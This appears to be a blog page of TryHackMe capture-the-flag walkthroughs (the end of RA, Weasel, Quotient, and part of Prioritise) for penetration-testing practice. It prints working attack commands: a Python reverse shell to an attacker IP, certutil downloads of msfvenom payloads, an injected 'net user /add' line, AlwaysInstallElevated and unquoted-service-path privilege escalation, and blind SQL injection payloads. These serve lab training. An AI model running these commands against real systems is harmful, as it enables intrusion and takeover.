
Let’s try to get the share access using smbclient tool using the following command:

smbclient //windcorp.thm/Users -U brittanycr

And yes!!! We got access to the share. Let’s run the following command:

cd brittanycr

and let us download hosts file using the following:

get hosts.txt

23. hosts file

Okay so now we have to edit the file and add any command which might help us to become administrator. We can add the following line at the end of hosts.txt file which will add another user named CyberiumX with password as CyberiumX123 and also add the user to administrators group:

;net user CyberiumX CyberiumX123 /add;net localgroup Administrators CyberiumX /add

Let’s save the file and again login with smbclient and execute the following commands:

smbclient //windcorp.thm/Users -U brittanycr

cd brittanycr

put hosts.txt

This time we have uploaded the hosts.txt file.

Now after sometime we try to login as CyberiumX user using evil-winrm tool with the help of following command:

evil-winrm -u CyberiumX -p CyberiumX123 -i windcorp.thm

24. Got the access as

Wooohh!! We got access as CyberiumX users. Now we can simply go to the following location and get the Flag3.txt:

C:\Users\Administrator\Desktop

25. Got last flag

We have successfully hacked RA. So you must have learned a lot from this machine.

You guys can check out our other blogs on TryHackMe Machines here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Weasel

Hello folks,

This blog focuses on a recently added machine called “Weasel” within “TryHackMe” Platform. It has been classified as a Medium-level challenge. This machine will help you to understand Pivoting and Windows Privilege escalation. Let’s proceed without any delay and begin the penetration testing process.

You can access the machine here on TryHackMe.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap –sV -sC <Machine_IP>

1. nmap scan

There are a total 6 TCP ports open. The important ones are SSH(22), SMB(445), RDP(3389) and HTTP(8888). Here, SSH looks very interesting as normally on windows machines we do not see this port open. Let us start the enumeration from HTTP and SMB protocols.

On the HTTP port, we can see a Jupyter Notebook login page which requires either a password or a token to login.

2. Webpage

I tried gobuster as well but didn’t get any interesting directory. There is nothing else that we can find on the webpage.

Let’s now target SMB service and look for some shares. We can use smbmap to check the permissions on available shares and then smbclient to connect to the shares using following command:

smbmap -H <Machine_IP> -u “CyberiumX”

We can see that we have some shares available out of which the datasci-team looks promising. So let’s connect to it using following command:

smbclient //<Machine_IP>/datasci-team

3. SMB enum

We can see there are many files and directories available in the share. We need to check all of them to get something interesting.

So after looking into every file and directory, I found something which will allow us to login through the Jupyter notebook. There is a file in misc directory named “jupyter-token.txt”. Let’s download it and read the contents of it.

4. Jupyter token

We can see that we have a token which might allow us to login. Let us go to the web application and login with the token we have. Yes!!! We are logged in and we have the dashboard of a Jupyter notebook.

5. Login


Initial Foothold on Weasel

Now, we need to find a way to get a foothold from here. Let us see how the Jupyter notebook works.

There is a “New” option which can create a new python3 notebook, so I clicked on it and tried to execute a simple python3 code. So we can confirm that it helps us to execute any malicious reverse shell code written in Python3. Let’s use the following code to get the reverse shell:

import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<Your_IP>”,1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)

7. reverse shell

And use netcat to start listening.

nc –nlvp 1337

8. got reverse shell

We can see that we have gained our foothold on a Linux machine. But wait…wasn’t it supposed to be a Windows machine? Ahh!!! We have to pivot our way to it.


Pivoting on Weasel

Let’s upgrade the shell and find our way out of it.

I moved to the home directory of dev-datasci user. There, I found a file with the name “dev-datasci-lowpriv_id_ed25519”. I read the contents of it and it looked like a private key for SSH.

9. Private Key

We know that we have SSH protocol running on the target windows machine, so it might help us to Pivot on our windows machine. Let’s try it out.


Let’s create a file on our machine with any name and paste the contents of the dev-datasci-lowpriv_id_ed25519 file on our new file. Also we will provide required permission to our private key file.

nano id_rsa

chmod 600 id_rsa

Now, we will use the ssh command to get access to the windows machine. But wait a second, for which user are we going to take the access? So, I tried ssh for dev-datasci and dev-datasci-lowpriv users and finally I got access using the second one.

ssh -i id_rsa dev-datasci-lowpriv@<Machine_IP>

10. Got ssh access

Sweet!!! We have successfully accessed our target windows machine. Let’s get the contents of user.txt and move forward to get System access.


Privilege Escalation on Weasel

Let us upload WinPeas on our target machine to get possible ways for privilege escalation. We will use Python3 HTTP server on our machine to host the file and certutil to download the file on our windows machine using following commands:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/winPEASany_ofs.exe winPEAS.exe

12. Winpeas

We will execute the winPEAS.exe file by simply typing

winPEAS.exe

It’s always helpful to put the output of WinPEAS in a file so that we can review it further using the following command:

winPEAS.exe > winpeas.txt

13.

Now let’s read out the output of winPEAS and try to look for possible ways to escalate the privilege.

In order to read the contents of the whole WinPEAS file in our terminal window, I used the Terminator tool as it has an option for infinite scroll-back which will help you a lot.


So after searching for juicy info in the output, I finally found two important and critical pieces of information which might help us to escalate privileges.

First one is a vulnerable functionality named “AlwaysInstallElevated” which allows any low privilege user to execute MSI (MicroSoft Installer) files with SYSTEM privileges.

14. Always Elevated

Secondly, we got the password for our current logged in user “dev-datasci-lowpriv

15. Password for the user

Also, we can simply confirm about AlwaysInstallElevated functionality by querying the windows registry as follows:

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

We can see that this registry path exists on the system which confirms that this functionality exists.

16. Confirmed ALwaysInstallElevated

Now in order to exploit it, we need to create a malicious MSI file which is very simple with msfvenom. Let us use the following command to create it:

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f msi > cyberiumx.msi

17. msfvenom

Also let’s create the metasploit listener for the same using following commands:

msfconsole

use exploit/multi/handler

set payload windows/x64/shell_reverse_tcp

set lhost <Your_IP>

set lport 4444

exploit

18. msfconsole

Now we will create Python3 HTTP server to host the malicious msi file and certutil to download the file on windows as follows:

python3 –m http.server 1234

certutil -urlcache -f http://<Your_IP>:1234/cyberiumx.msi cyberiumx.msi

19. DownloadedMSI

Let’s execute the malicious msi file in order to get reverse shell using following command:

msiexec /qn /i c:\Users\dev-datasci-lowpriv\cyberiumx.msi

We will find that it will not provide the reverse shell.

20. didnt worked

We need to run the same command using another windows utility called “runas” which allows you to run any specific command on the behalf of any user whose password you have. We know the password of dev-datasci-lowpriv user so we can simply execute the malicious msi file using runas command as follows and then provide the password for the user:

runas /user:dev-datasci-lowpriv “msiexec /quiet /qn /i C:\Users\dev-datasci-lowpriv\cyberiumx.msi”

21. Runas command

Wooooh!!! We got the reverse shell within a few seconds. You can confirm that we are System user using whoami command and can read the contents of root.txt using following command:

type C:\Users\Administrator\Desktop\root.txt

22. Got System shell

Weasel was another amazing Windows machine by TryHackMe. Getting initial access was pretty simple and pivoting and privilege escalation was very informative.

I hope that you guys enjoyed and find this write-up interesting.
You can check out our other write-ups related to TryHackMe over here.

Happy Pentesting!!!

Team CyberiumX
TryHackMe- Quotient

Hello folks,

This blog focuses on a recently added machine called “Quotient” on the “TryHackMe” platform. It has been classified as an Easy-level challenge. It will help you to sharpen your windows privilege escalation skills. Let’s proceed without any delay and begin the penetration testing process.

Click here to access Quotient machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -Pn <Machine_IP>

This machine is a windows machine so we will use –Pn not to ping the machine.

1 nmap

You can see that only the RDP (3389) port is open and we are provided with the credentials. So let’s log in with the help of xfreerdp. You can use any RDP access tool like Remmina or rdesktop.

xfreerdp /v:Machine_IP /u:sage /p:”gr33ntHEphgK2&V” /workarea /smart-sizing

2.

So we got the Graphical User Interface (GUI) access of the machine. We need to find a way to escalate our privileges.

I tried various methods like Abusing Dangerous Privileges, Harvesting passwords from usual spots and scheduled tasks, but got nothing interesting. Then I tried the abusing service misconfiguration and got some interesting output using the following command

wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\”

This command is searching for those services whose BINARY_PATH_NAME contains Unquoted Service Path.

3.services

So, I got a few services and out of them only one contains an Unquoted Service Path which is “Development Service”.

Now let’s get more information about the service using:

sc qc “Development Service”

4. sc qc


Great! The service is executed on the behalf of LocalSystem. Now in order to exploit it we need to look for a writable directory within the provided Binary Path. So for that we can use the “icacls” command with the directory path name.

icacls “C:\Program Files\Development Files”

5. write permission

We can confirm from here that we as a member of Users group have writable permission on this directory. So, we are now good at exploiting it. For that, let’s create a service payload using msfvenom.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f exe-service -o Devservice.exe

6. msfvenom

Now we can execute python server to host the file using

python3 –m http.server 7777

And we can download the file in “C:\Program Files\Development Files” using certutil command

certutil –urlcache -f http://<Your_IP>:7777/Devservice.exe  Devservice.exe

7. Downloading the file on windows


Now provide appropriate permission to the file which we just downloaded on windows machine using:

icacls Devservice.exe /grant Everyone:F

8. Permission to file

Next thing is to start the listener on our machine using Netcat

nc –nlvp 4444


Now we just need to restart the service using “sc” command

sc stop “Development Service”

But you will find that we do not have the permission to do the same.

9. Donot have the permisson

So, we can simply restart the system which will restart the service by default and help us to get the escalated shell on our netcat listener.

10. Restart machine

It took around 1-2 minutes for the system to restart and start the “Development Service”. As soon as the system restarts, you will find that you have a reverse shell as “nt authority\system” user.

11. Got administrator shell

Boom!!! We got elevated access on the device. You can check out the final flag at C:\Users\Administrator\Desktop using the following command:

type C:\Users\Administrator\Desktop\flag.txt

12.

Quotient is a great box to explore windows privilege escalation techniques. Thanks to TryHackMe for this great machine.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Prioritise

Hello folks,

This blog focuses on a recently added machine “Prioritise” on “TryHackMe” platform. It has been classified as a Medium-level challenge. It will help you to sharpen your payload creation skills for SQL injection vulnerability. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Prioritise machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap <Machine_IP>

1. Nmap

We are getting only 2 TCP open ports i.e. SSH (22) and HTTP (80). Let’s enumerate the HTTP port and start by searching the Machine_IP on our browser.

2. website

There are two fields provided in the webpage, Title and Date. So, I have added two tasks to my to-do list.

3. added item

There is a “Sort by” button given which we can use to sort the tasks by Title, Done and Date.

4. Sort by

Identifying SQL Injection Vulnerability On ‘Prioritise’

While changing the sort by, I found a GET parameter with name “order” and it might be vulnerable to SQL Injection vulnerability. Let’s check out the parameters to confirm. I added a single quote () as a value to the order parameter to confirm the vulnerability and I got 500 Internal Server Error.

5. checking the order para

In order to resolve the error I added another single quote after the previous one and the error got resolved.

6. Confirmed blind SQLi

So, it confirmed the Blind SQL Injection vulnerability on the application. Now, we need to create a payload which might help you to exploit the vulnerability.

You can check out the Portswigger’s content on SQLi which will help you to get a good understanding on Blind SQL injection exploitation. Also, they have a really awesome SQLi cheat sheet.

So, now let’s come back and create a payload.

We need to guess the table name and column name. According to me it should be simply “flag” for both of them so let’s try to confirm it using our payload

I created a simple payload which will help us confirm the same:

Payload-> (select flag from flag)

7. flag confirmation

We can see that when I replaced the flag word with something else you got Internal Server error which confirms that the name of the table and column is “flag”.


Exploiting SQL Injection Vulnerability On ‘Prioritise’

Now using these findings, we can simply create another payload to exploit it.

Payload-> (select case when (substring(flag,1,1))<“a” then title else date end from flag)

Payload-> (select case when (substring(flag,1,1))>”a” then title else date end from flag)

In this payload I have used “title” and “date” which are the predefined values for “order” parameter

From this, we can see that the first character of the flag is greater than “a” as we are getting the tasks sorted by title.

8. SQL final payload

